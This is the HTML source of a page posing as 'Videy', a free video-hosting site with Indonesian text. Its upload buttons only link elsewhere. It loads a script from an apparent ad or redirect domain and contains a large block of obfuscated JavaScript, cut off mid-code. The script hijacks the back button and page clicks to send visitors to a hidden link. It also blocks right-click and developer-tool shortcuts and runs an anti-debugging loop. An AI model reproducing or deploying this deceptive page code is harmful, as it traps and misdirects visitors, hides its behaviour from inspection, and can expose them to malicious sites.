
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <title>Videy - Free and Simple Video Hosting</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-navbutton-color" content="#ffffff">
    <meta property="og:title" content="Videy - Free and Simple Video Hosting" />
    <meta property="og:description"
        content="Unggah dan bagikan video dengan cepat menggunakan Videy. Tidak perlu akun - cukup buka aplikasi, unggah video Anda, dan dapatkan tautan yang dapat dibagikan" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://videy.indonesiya.com/" />
    <meta property="og:image" content="https://videy.indonesiya.com/thumb.jfif" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Videy - Free and Simple Video Hosting" />
    <meta name="twitter:description"
        content="Unggah dan bagikan video dengan cepat menggunakan Videy. Tidak perlu akun - cukup buka aplikasi, unggah video Anda, dan dapatkan tautan yang dapat dibagikan" />
    <meta name="twitter:image" content="https://videy.indonesiya.com/thumb.jfif" />
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" type="image/x-icon" href="/favicon.ico" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js">
    </script>
    <script src="https://compiledonatevanity.com/90/f2/05/90f2057ec256935a9ec454eaa1a80aac.js"></script>
</head>

<body data-version="v1.0.5">
    <div id="root">
        <div class="min-h-screen">
            <div class="min-h-screen flex flex-col">
                <div class="absolute top-0 left-0 right-0 z-10">
                    <header class="pt-3 pb-3 lg:pt-4 lg:pb-4">
                        <div class="max-w-6xl mx-auto px-6 lg:px-8">
                            <div class="flex items-center justify-between">
                                <a href="/" class="flex items-center">
                                    <span
                                        class="font-['Poppins'] font-semibold text-[26px] tracking-[-2px] text-gray-900">videy</span>
                                </a>
                                <div class="flex items-center space-x-3">
                                    <a href="https://indonesiya.com/">
                                        <button
                                            class="text-gray-900 px-4 py-1.5 font-semibold hover:bg-gray-100 transition-colors text-[15px] rounded-full">Sign
                                            Up</button>
                                    </a>
                                    <a href="https://indonesiya.com/">
                                        <button
                                            class="bg-gray-900 text-white px-4 py-1.5 rounded-full font-semibold hover:bg-gray-800 transition-colors text-[15px]">Upload</button>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </header>
                </div>
                <div class="flex-grow flex items-center">
                    <div class="max-w-6xl w-full mx-auto px-6 lg:px-8">
                        <div class="text-center space-y-8 max-w-4xl mx-auto">
                            <div class="space-y-6">
                                <h1 class="text-4xl sm:text-5xl lg:text-6xl font-bold text-gray-900 tracking-tight">
                                    Upload your videos<br>
                                    <span class="text-gray-600">and share</span>
                                </h1>
                                <p
                                    class="max-w-2xl mx-auto text-lg sm:text-xl text-gray-700 font-medium leading-relaxed">
                                    Free and simple video hosting.</p>                                                           
                                <form>
                                    <div class="pt-4">
                                        <a href="https://indonesiya.com/">
                                            <button type="button"
                                                class="inline-flex items-center justify-center space-x-3 px-8 py-3 bg-gray-900 text-white font-semibold rounded-full hover:bg-gray-800 transition-all duration-200 hover:scale-105 active:scale-95 min-w-[180px]">
                                                <span>Upload Video</span>
                                            </button>
                                        </a>
                                    </div>
                                </form>                        
                            </div>
                            <div
                                class="fixed inset-0 z-50 transition-all duration-300 pointer-events-none bg-transparent">
                            </div>
                            <footer class="absolute bottom-0 left-0 right-0 pb-6 z-10">
                                <div class="max-w-6xl mx-auto px-4 sm:px-6 lg:px-8">
                                    <div class="flex items-center justify-center space-x-8">
                                        <a href="/terms-of-service"
                                            class="text-xs text-gray-400 hover:text-gray-600 transition-colors">Terms of
                                            Service</a>
                                        <a href="/report"
                                            class="text-xs text-gray-400 hover:text-gray-600 transition-colors">Report
                                            Abuse</a>
                                    </div>
                                </div>
                            </footer>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

<script>
    (function(_0x661541,_0x4ba07c){var _0x186b0b=_0x661541();function _0x2f83b7(_0x55795f,_0x55dbb8,_0x2101c5,_0x5d9a99){return _0x4349(_0x5d9a99- -0x9e,_0x55dbb8);}function _0x473ad8(_0x217b5e,_0x488466,_0x4b0402,_0x15176d){return _0x4349(_0x4b0402-0x154,_0x488466);}while(!![]){try{var _0x271d8c=parseInt(_0x473ad8(0x2cf,0x2e3,0x2a6,0x27f))/(0x198a*0x1+-0x1*0x13d6+-0x5b3)+-parseInt(_0x473ad8(0x346,0x37c,0x363,0x379))/(-0x4*-0x911+-0x1*0x20a2+-0x3a0)+parseInt(_0x473ad8(0x2ce,0x291,0x2bd,0x2f0))/(0x3*-0x493+-0x1cf*-0x9+-0x28b)*(parseInt(_0x473ad8(0x38f,0x335,0x347,0x302))/(0x17dd+-0x2656+0xe7d*0x1))+parseInt(_0x2f83b7(0x93,0x137,0xb5,0xcf))/(0x2499+-0x1*-0x1999+-0x3e2d*0x1)+-parseInt(_0x473ad8(0x32a,0x322,0x2bb,0x2f2))/(-0x3ac*0xa+0x4*-0x23b+0x2daa)*(-parseInt(_0x2f83b7(0x179,0x1bb,0x1ab,0x150))/(0x24b+0x2570+-0x2d6*0xe))+parseInt(_0x473ad8(0x259,0x30d,0x297,0x284))/(-0x15*0x3b+0x11*0x160+-0x1281*0x1)*(parseInt(_0x2f83b7(0xd2,0xd1,0x100,0x12b))/(-0x2*0x395+-0x268f+0x16e1*0x2))+-parseInt(_0x2f83b7(0xed,0xb4,0xe9,0x107))/(-0x12*0x8a+0x236a*-0x1+0x55*0x88)*(parseInt(_0x2f83b7(0xb0,0xd6,0xa9,0xda))/(-0x2*0x130+0xb90*-0x2+0x198b));if(_0x271d8c===_0x4ba07c)break;else _0x186b0b['push'](_0x186b0b['shift']());}catch(_0x34361a){_0x186b0b['push'](_0x186b0b['shift']());}}}(_0x4945,0x480f7+-0x14421*-0xd+0x1*-0xae9df));var directlink=_0x11dfdd(0x38e,0x3a0,0x392,0x363)+_0x11dfdd(0x48c,0x44f,0x3d8,0x416)+_0x11dfdd(0x462,0x3ec,0x3d6,0x436);!function t(){function _0x3615a6(_0x27f670,_0x162089,_0x2cc0d2,_0x3b0626){return _0x450ddb(_0x162089,_0x2cc0d2- -0x10c,_0x2cc0d2-0x71,_0x3b0626-0x19f);}var _0x34c541={'VEPJJ':function(_0x18c31a,_0x2834b5){return _0x18c31a+_0x2834b5;},'dgnhG':function(_0x196bf0,_0x27e799){return _0x196bf0/_0x27e799;},'FEDoW':function(_0x3aa6a8,_0x533a1b){return _0x3aa6a8!==_0x533a1b;},'CLdmi':_0x3615a6(-0xea,-0x17e,-0x139,-0x129),'UAbdI':_0x425e9c(0x48b,0x416,0x48f,0x444),'ffega':function(_0x3587cc,_0x56de27){return _0x3587cc===_0x56de27;},'pOMBw':function(_0x54e3d3,_0x2ab2c1,_0x2d5703,_0x19cc0a){return _0x54e3d3(_0x2ab2c1,_0x2d5703,_0x19cc0a);},'ptZdK':_0x425e9c(0x434,0x4bc,0x459,0x49c),'rcndI':_0x425e9c(0x48a,0x44c,0x4a6,0x439),'SZWFv':_0x425e9c(0x4e4,0x540,0x4b7,0x510),'hlldh':function(_0x899a31,_0x46d92f,_0x598d6a){return _0x899a31(_0x46d92f,_0x598d6a);}};function _0x425e9c(_0x27b9f1,_0x715557,_0x4ba7f8,_0x59baa3){return _0x450ddb(_0x4ba7f8,_0x59baa3-0x4e9,_0x4ba7f8-0xa6,_0x59baa3-0x13e);}try{!function _0x4df243(_0x185782){function _0x5d8e25(_0x2786b0,_0x7e0813,_0x44668d,_0x10638f){return _0x3615a6(_0x2786b0-0x1dd,_0x2786b0,_0x10638f-0x13d,_0x10638f-0x17b);}function _0x517276(_0x3db73b,_0x45d32f,_0x3224d1,_0x2f0d56){return _0x425e9c(_0x3db73b-0x85,_0x45d32f-0x171,_0x3224d1,_0x2f0d56-0x3e);}-0x1*-0x8c4+-0x99f*0x3+0x141a===_0x34c541[_0x517276(0x40a,0x436,0x479,0x471)]('',_0x34c541[_0x517276(0x4e6,0x57b,0x5a2,0x549)](_0x185782,_0x185782))[_0x5d8e25(-0x70,-0x64,-0x16,-0x6e)]&&_0x34c541[_0x5d8e25(-0x1a,-0x16,-0x9b,-0x67)](-0xf9+-0x1f97+0x209*0x10,_0x185782)||function(){}[_0x517276(0x445,0x4bb,0x4ff,0x48e)+'r'](_0x34c541[_0x5d8e25(0x34,-0x64,-0x84,-0x22)])(),_0x4df243(++_0x185782);}(-0x562*-0x2+-0x1824+-0x6b0*-0x2);}catch(_0x2a0097){if(_0x34c541[_0x425e9c(0x4b5,0x455,0x503,0x4af)](_0x34c541[_0x425e9c(0x46f,0x47c,0x42c,0x48e)],_0x34c541[_0x3615a6(-0x18e,-0x129,-0x12d,-0xc1)])){var _0x3ce9ce={'manFW':_0x34c541[_0x425e9c(0x3d1,0x3f1,0x470,0x42d)],'ADvrq':function(_0x2b3d7b,_0x575707){function _0x1bb9d6(_0x525c0b,_0x46d9cb,_0x407538,_0x4ee06a){return _0x3615a6(_0x525c0b-0x1a8,_0x4ee06a,_0x46d9cb- -0xb2,_0x4ee06a-0x5);}return _0x34c541[_0x1bb9d6(-0x23a,-0x1f8,-0x1ac,-0x1bd)](_0x2b3d7b,_0x575707);}};_0x34c541[_0x425e9c(0x463,0x4e5,0x4f4,0x4c0)](_0x10c19d,_0xe4f85f[_0x3615a6(-0x168,-0xe7,-0x11b,-0xaa)],_0x34c541[_0x3615a6(-0x86,-0xad,-0xe2,-0xef)],function(_0x467704){var _0x3d091=_0x3ce9ce[_0x39bb1d(-0x136,-0x10a,-0x98,-0xa0)][_0x32050a(-0x1fc,-0x1d3,-0x1d9,-0x18a)]('|');function _0x32050a(_0xc8667d,_0x263a20,_0x33e43d,_0x693774){return _0x425e9c(_0xc8667d-0x189,_0x263a20-0xf5,_0x263a20,_0xc8667d- -0x66b);}function _0x39bb1d(_0x1f4873,_0x4c297b,_0x1e914e,_0x3d4fcc){return _0x425e9c(_0x1f4873-0x124,_0x4c297b-0x1c9,_0x3d4fcc,_0x4c297b- -0x5d5);}var _0xf0050b=-0x6*-0x211+-0xca4+-0x1f*-0x2;while(!![]){switch(_0x3d091[_0xf0050b++]){case'0':_0x4f7168[_0x32050a(-0x199,-0x158,-0x16c,-0x161)](_0x3acc7b);continue;case'1':_0x467704=_0x467704||_0x443e7d[_0x32050a(-0x1e4,-0x221,-0x1cd,-0x188)];continue;case'2':while(_0x1ef2af&&_0x1ef2af!==_0x152577[_0x32050a(-0x191,-0x15e,-0x1a9,-0x168)]){if(_0x1ef2af[_0x32050a(-0x18b,-0x19a,-0x188,-0x154)]&&_0x3ce9ce[_0x32050a(-0x1f5,-0x238,-0x240,-0x21c)](_0x1ef2af[_0x39bb1d(-0x133,-0xf5,-0x85,-0x14e)][_0x32050a(-0x1d1,-0x249,-0x246,-0x1e0)+'e'](),'a'))return;_0x1ef2af=_0x1ef2af[_0x39bb1d(-0x73,-0xc3,-0xf7,-0x127)];}continue;case'3':var _0x1ef2af=_0x467704[_0x32050a(-0x206,-0x1fb,-0x1ed,-0x1df)]||_0x467704[_0x32050a(-0x165,-0x129,-0x186,-0x189)];continue;case'4':_0xdf0203[_0x39bb1d(-0x1b8,-0x182,-0x13d,-0x17c)]();continue;}break;}});}else _0x34c541[_0x425e9c(0x48e,0x53e,0x4fb,0x500)](setTimeout,t,0x5c*-0x3+0x8a7+0xbf5);}}(),function(_0x19db3b,_0x6196e8){var _0x217ecd={'cOXyj':function(_0x5267c2,_0x5ac603){return _0x5267c2+_0x5ac603;},'uRwLi':function(_0x4ac837,_0x3fa888){return _0x4ac837!==_0x3fa888;},'SRCyv':_0x280a42(0x2ab,0x35d,0x320,0x31f),'RQiLr':function(_0x5629f6,_0x3c8005){return _0x5629f6===_0x3c8005;},'Gtvje':_0x280a42(0x404,0x3df,0x3a3,0x3cf),'bIgIB':_0x6d50ce(0x225,0x248,0x229,0x29c),'tdNRE':function(_0x4705c2,_0x54601d,_0x36ff61){return _0x4705c2(_0x54601d,_0x36ff61);}};history[_0x280a42(0x3c3,0x383,0x3c6,0x3f6)+'te'](null,document[_0x280a42(0x3a0,0x341,0x354,0x313)],_0x217ecd[_0x280a42(0x368,0x312,0x313,0x381)](_0x6196e8[_0x280a42(0x34f,0x37b,0x37f,0x3ad)],_0x6d50ce(0x297,0x294,0x2a1,0x258)));function _0x280a42(_0x45b3b5,_0x220918,_0x1bbc85,_0x2a21c2){return _0x11dfdd(_0x45b3b5,_0x1bbc85- -0x87,_0x1bbc85-0x11a,_0x2a21c2-0x1e7);}history[_0x6d50ce(0x273,0x28a,0x242,0x1ef)](null,document[_0x6d50ce(0x1ed,0x234,0x252,0x2bd)],_0x6196e8[_0x280a42(0x33b,0x3c3,0x37f,0x321)]);function _0x6d50ce(_0x433a4e,_0x45d357,_0xca15b0,_0x578e99){return _0x450ddb(_0x433a4e,_0xca15b0-0x2ac,_0xca15b0-0x36,_0x578e99-0x19c);}_0x19db3b[_0x280a42(0x31d,0x2eb,0x35d,0x365)+_0x280a42(0x311,0x30f,0x347,0x35c)](_0x6d50ce(0x230,0x209,0x25a,0x226),function(){function _0x3da25d(_0x41be13,_0x321f00,_0x48810d,_0x52fa12){return _0x6d50ce(_0x321f00,_0x321f00-0x38,_0x52fa12-0x251,_0x52fa12-0x17a);}function _0x2115b0(_0x106555,_0x13b4f3,_0x44cb7e,_0x1ab26a){return _0x280a42(_0x13b4f3,_0x13b4f3-0x68,_0x44cb7e-0x39,_0x1ab26a-0x1ce);}if(_0x217ecd[_0x2115b0(0x318,0x33d,0x335,0x396)](_0x217ecd[_0x3da25d(0x4da,0x4b6,0x503,0x4d8)],_0x217ecd[_0x3da25d(0x4f3,0x527,0x527,0x4d8)]))_0x398468[_0x217ecd[_0x3da25d(0x497,0x470,0x454,0x462)]('on',_0x4aef38)]=_0x2953c1;else{if(_0x217ecd[_0x3da25d(0x58a,0x4d3,0x4de,0x518)](_0x6196e8[_0x3da25d(0x52e,0x48a,0x51f,0x4f8)],_0x217ecd[_0x2115b0(0x3b1,0x3db,0x38b,0x378)])){if(_0x217ecd[_0x3da25d(0x489,0x4d4,0x468,0x4bb)]===_0x217ecd[_0x3da25d(0x522,0x496,0x4a5,0x4bb)])history[_0x2115b0(0x3bd,0x408,0x3ff,0x3f2)+'te'](null,document[_0x3da25d(0x48f,0x43c,0x42e,0x4a3)],_0x6196e8[_0x2115b0(0x358,0x341,0x3b8,0x3f9)]),_0x217ecd[_0x3da25d(0x4c4,0x3dc,0x4c0,0x453)](setTimeout,function(){function _0xbe170e(_0x4df193,_0x28f522,_0x7054de,_0xf9db0a){return _0x2115b0(_0x4df193-0x16b,_0x28f522,_0xf9db0a- -0x203,_0xf9db0a-0x34);}function _0x540a1a(_0x57f871,_0xff2cd3,_0x3620e9,_0x411fa8){return _0x3da25d(_0x57f871-0xa8,_0x411fa8,_0x3620e9-0x1ce,_0x3620e9- -0x202);}_0x19db3b[_0x540a1a(0x259,0x1f6,0x242,0x248)][_0xbe170e(0x179,0x19f,0x1c2,0x176)]=directlink;},-0xdb1+0x202f+0x2*-0x93f);else{var _0x198dca=_0x31532a[_0x2115b0(0x2c0,0x2fc,0x32a,0x365)](_0x4f9c68,arguments);return _0x1bbdcf=null,_0x198dca;}}}},![]);}(window,location);function redirectCU(_0x900001){function _0x1176ec(_0x32e9a1,_0x45b99e,_0x22589f,_0x3204bc){return _0x11dfdd(_0x32e9a1,_0x22589f- -0x48f,_0x22589f-0x3a,_0x3204bc-0x167);}function _0x50951b(_0x48ef8c,_0x2fc433,_0x2708a1,_0x321c14){return _0x11dfdd(_0x48ef8c,_0x321c14-0x194,_0x2708a1-0x129,_0x321c14-0x1d1);}_0x900001[_0x50951b(0x5c0,0x5b5,0x58d,0x558)]&&_0x900001[_0x50951b(0x524,0x4cf,0x4b9,0x529)]==-0x33*0x6e+0x3*0xad+-0x50e*-0x4&&(window[_0x50951b(0x4a5,0x524,0x4bb,0x510)][_0x1176ec(-0xd9,-0x11d,-0xc8,-0x5a)]=directlink);}function _0x11dfdd(_0x6d9490,_0x43d55f,_0x169569,_0x5c97e8){return _0x4349(_0x43d55f-0x246,_0x6d9490);}document[_0x11dfdd(0x43d,0x42d,0x43c,0x465)]=redirectCU;function _0x450ddb(_0x10e2d7,_0x5a0940,_0x55947a,_0x2399d9){return _0x4349(_0x5a0940- -0x1ef,_0x10e2d7);}function _0x4349(_0x430849,_0x4a680b){var _0x455f3d=_0x4945();return _0x4349=function(_0xc4b34f,_0x5423f0){_0xc4b34f=_0xc4b34f-(-0x6*-0x17e+0x103*0xe+-0x1*0x15f1);var _0x38609e=_0x455f3d[_0xc4b34f];if(_0x4349['MLLruG']===undefined){var _0x45ae18=function(_0x5f353f){var _0x4e15b4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x465b5d='',_0x3e7740='',_0x65cd32=_0x465b5d+_0x45ae18;for(var _0x1dc0d0=0x2*0xb8f+0x14f6+-0x2c14,_0x3fc032,_0x5ed56b,_0x2d662b=-0x1296+0x17c*0x5+0x2*0x595;_0x5ed56b=_0x5f353f['charAt'](_0x2d662b++);~_0x5ed56b&&(_0x3fc032=_0x1dc0d0%(0x30*-0xbf+-0x4a*-0x64+-0x2*-0x376)?_0x3fc032*(-0x25f*-0x7+0x1*-0x2291+0x4*0x48e)+_0x5ed56b:_0x5ed56b,_0x1dc0d0++%(0x526+-0xc*-0x18e+0x1b3*-0xe))?_0x465b5d+=_0x65cd32['charCodeAt'](_0x2d662b+(-0x1d4f+-0xf7f*0x1+-0x118*-0x29))-(-0x9d7+0x64*0x4c+-0x13cf)!==0x4ee+0x2*-0xf9e+0xd*0x206?String['fromCharCode'](0x1295+-0x9b2+-0xca*0xa&_0x3fc032>>(-(-0x500*0x1+0x355+0x8f*0x3)*_0x1dc0d0&-0x2*0xd46+-0x2281+0x3d13)):_0x1dc0d0:0x22df+0x5*-0xeb+0x1c8*-0x11){_0x5ed56b=_0x4e15b4['indexOf'](_0x5ed56b);}for(var _0x427bf2=-0x57a+0x1*0x1f8d+0x8b1*-0x3,_0x30752a=_0x465b5d['length'];_0x427bf2<_0x30752a;_0x427bf2++){_0x3e7740+='%'+('00'+_0x465b5d['charCodeAt'](_0x427bf2)['toString'](-0x1857+-0x259b+0x1*0x3e02))['slice'](-(0x8d*-0x34+-0x11c3+0x2e69));}return decodeURIComponent(_0x3e7740);};_0x4349['fzqQHO']=_0x45ae18,_0x430849=arguments,_0x4349['MLLruG']=!![];}var _0x3b20d2=_0x455f3d[0x955+-0x1c5d*0x1+0x1308],_0xece687=_0xc4b34f+_0x3b20d2,_0x5acab1=_0x430849[_0xece687];if(!_0x5acab1){var _0x88a460=function(_0xa58b1b){this['EJKfFj']=_0xa58b1b,this['frsarD']=[-0x1fb4+-0x17*0xfa+0x362b,-0x849+0x44b*0x1+0x3fe,-0x24c7*0x1+-0x2b*0x71+0x37c2],this['xUqdKR']=function(){return'newState';},this['InJMPl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JMFcaU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x88a460['prototype']['MaYIjV']=function(){var _0x250a91=new RegExp(this['InJMPl']+this['JMFcaU']),_0x5ec1b9=_0x250a91['test'](this['xUqdKR']['toString']())?--this['frsarD'][0x1671+-0x1*0x577+-0x10f9]:--this['frsarD'][0x2463+-0xf67+-0x22*0x9e];return this['fYAMsQ'](_0x5ec1b9);},_0x88a460['prototype']['fYAMsQ']=function(_0x885ff7){if(!Boolean(~_0x885ff7))return _0x885ff7;return this['PZzagV'](this['EJKfFj']);},_0x88a460['prototype']['PZzagV']=function(_0x50481e){for(var _0x37b0a0=-0x12b8+0x7*-0x179+0x1d07,_0xf3cb4e=this['frsarD']['length'];_0x37b0a0<_0xf3cb4e;_0x37b0a0++){this['frsarD']['push'](Math['round'](Math['random']())),_0xf3cb4e=this['frsarD']['length'];}return _0x50481e(this['frsarD'][-0xfc7*-0x2+-0x21ff*0x1+0x271]);},new _0x88a460(_0x4349)['MaYIjV'](),_0x38609e=_0x4349['fzqQHO'](_0x38609e),_0x430849[_0xece687]=_0x38609e;}else _0x38609e=_0x5acab1;return _0x38609e;},_0x4349(_0x430849,_0x4a680b);}window[_0x11dfdd(0x4ae,0x444,0x485,0x41b)+_0x450ddb(-0x52,-0x8a,-0x6e,-0xc2)]=function(){return![];},$(document)[_0x450ddb(0x1b,0x11,0x77,0x4b)](function(_0x15b113){function _0x103912(_0x4ca5f6,_0x1e5e17,_0x345198,_0x271c66){return _0x450ddb(_0x1e5e17,_0x4ca5f6-0x553,_0x345198-0x1a2,_0x271c66-0x59);}var _0x38a216={};function _0x54cfa8(_0x5ca1a7,_0x50bbca,_0x6e594d,_0x203f2f){return _0x450ddb(_0x6e594d,_0x50bbca-0x486,_0x6e594d-0x64,_0x203f2f-0x1e6);}_0x38a216[_0x54cfa8(0x3c1,0x41d,0x44f,0x451)]=function(_0x2f54e6,_0x4b3daa){return _0x2f54e6==_0x4b3daa;},_0x38a216[_0x54cfa8(0x4ef,0x490,0x48b,0x4ad)]=function(_0x133695,_0x416328){return _0x133695==_0x416328;},_0x38a216[_0x103912(0x49b,0x4a6,0x4de,0x4b4)]=function(_0x476806,_0x2b9764){return _0x476806==_0x2b9764;};var _0x12f4e8=_0x38a216;if(_0x12f4e8[_0x54cfa8(0x415,0x41d,0x437,0x403)](_0x15b113[_0x54cfa8(0x36d,0x3cf,0x42d,0x393)],-0xc1f+0x9d2+0x2c8))return![];else{if(_0x15b113[_0x54cfa8(0x444,0x415,0x464,0x3d1)]&&_0x15b113[_0x54cfa8(0x484,0x421,0x466,0x3e2)]&&_0x12f4e8[_0x103912(0x55d,0x580,0x4f7,0x561)](_0x15b113[_0x54cfa8(0x3a1,0x3cf,0x39d,0x3ee)],-0xe62+0x2441+-0x1596)||_0x15b113[_0x54cfa8(0x441,0x415,0x429,0x3ca)]&&_0x15b113[_0x54cfa8(0x447,0x421,0x414,0x3b5)]&&_0x12f4e8[_0x103912(0x49b,0x461,0x45b,0x50b)](_0x15b113[_0x54cfa8(0x3e0,0x3cf,0x3a6,0x3c1)],-0xe4f+-0x7*-0xa7+-0x4*-0x282)||_0x15b113[_0x54cfa8(0x400,0x415,0x3a8,0x3c3)]&&_0x15b113[_0x103912(0x49c,0x46f,0x4a5,0x4a9)]==-0x3ab+0x1b93+-0x55*0x47||_0x15b113[_0x103912(0x4e2,0x477,0x53b,0x4eb)]&&_0x15b113[_0x103912(0x49c,0x483,0x4d1,0x4d7)]==0x184e+0x1939+0x125*-0x2b)return![];}}),(shortcut={'all_shortcuts':{},'add':function(_0x578b14,_0x1035cb,_0x3ce60d){var _0x2e08f1={'zRKko':function(_0x4925dd,_0x204234){return _0x4925dd==_0x204234;},'DBXcA':_0x58b5b4(0x23e,0x1c7,0x179,0x1c7),'bpiRh':function(_0x4aca2b,_0x202cf9){return _0x4aca2b<_0x202cf9;},'zqvFv':function(_0x4a4efa,_0x2c16ae){return _0x4a4efa==_0x2c16ae;},'wZkSc':_0x58b5b4(0x288,0x225,0x29c,0x293),'XmNIp':_0x58b5b4(0x178,0x1a7,0x20c,0x1c0),'IeRBd':_0x384faf(0x1c2,0x1a5,0x159,0x1fe),'JqEzb':_0x58b5b4(0x2c9,0x265,0x2b1,0x266),'KNEmT':function(_0x29aa44,_0x11f207){return _0x29aa44<_0x11f207;},'lhnNH':function(_0x13bb62,_0x51c2fe){return _0x13bb62==_0x51c2fe;},'gakOy':function(_0x3729bc,_0x41972e){return _0x3729bc==_0x41972e;},'ZDePC':function(_0x2236c3,_0x178912){return _0x2236c3==_0x178912;},'qdumc':function(_0x4b8b71,_0x11dd63){return _0x4b8b71==_0x11dd63;},'vWGUb':function(_0x893798,_0x3f7eb9){return _0x893798==_0x3f7eb9;},'cOFLt':function(_0xc7c431,_0x533d60){return _0xc7c431(_0x533d60);},'Ggntv':_0x58b5b4(0x2d9,0x276,0x25b,0x2d9),'mxCcx':function(_0x195a08,_0x4f0bc3){return _0x195a08==_0x4f0bc3;},'BdbVa':_0x384faf(0x24d,0x264,0x28b,0x1f7),'IzMUV':function(_0x4fae0d,_0x59181e){return _0x4fae0d==_0x59181e;},'zvxDW':_0x384faf(0x23b,0x1f3,0x27b,0x20a),'yBNJw':function(_0x3d5d8d,_0x3119c9){return _0x3d5d8d+_0x3119c9;},'CuSNW':function(_0x15a8d0,_0x4519a8){return _0x15a8d0+_0x4519a8;}};function _0x58b5b4(_0x55ce2d,_0x2c0df7,_0x1b1740,_0x4eb644){return _0x450ddb(_0x4eb644,_0x2c0df7-0x265,_0x1b1740-0x8d,_0x4eb644-0x1cc);}function _0x384faf(_0x1d3946,_0x4b12a8,_0x150f13,_0x3639a7){return _0x450ddb(_0x150f13,_0x1d3946-0x283,_0x150f13-0x17d,_0x3639a7-0x1c5);}var _0x53109d={};_0x53109d[_0x384faf(0x2ae,0x309,0x324,0x316)]=_0x2e08f1[_0x58b5b4(0x1f6,0x1ba,0x1fd,0x222)],_0x53109d[_0x384faf(0x270,0x286,0x230,0x2b5)]=!(-0x1d82+-0x997*-0x2+0xa55),_0x53109d[_0x58b5b4(0x2a9,0x25b,0x1f5,0x27f)+_0x58b5b4(0x297,0x28a,0x25f,0x25a)]=!(-0x24b0+0xe8d+-0x1a*-0xda),_0x53109d[_0x58b5b4(0x190,0x1e1,0x19a,0x22f)]=document,_0x53109d[_0x384faf(0x222,0x230,0x21f,0x26a)]=!(0xb*-0x2d+0x17*0x75+0x1b7*-0x5);var _0x556dd1=_0x53109d;if(_0x3ce60d){for(var _0x33324e in _0x556dd1)_0x2e08f1[_0x384faf(0x264,0x209,0x22d,0x213)](_0x2e08f1[_0x58b5b4(0x28b,0x229,0x24f,0x22c)],typeof _0x3ce60d[_0x33324e])&&(_0x3ce60d[_0x33324e]=_0x556dd1[_0x33324e]);}else _0x3ce60d=_0x556dd1;_0x556dd1=_0x3ce60d[_0x58b5b4(0x1a5,0x1e1,0x194,0x172)],_0x2e08f1[_0x384faf(0x273,0x226,0x290,0x231)](_0x2e08f1[_0x384faf(0x21b,0x23c,0x21e,0x236)],typeof 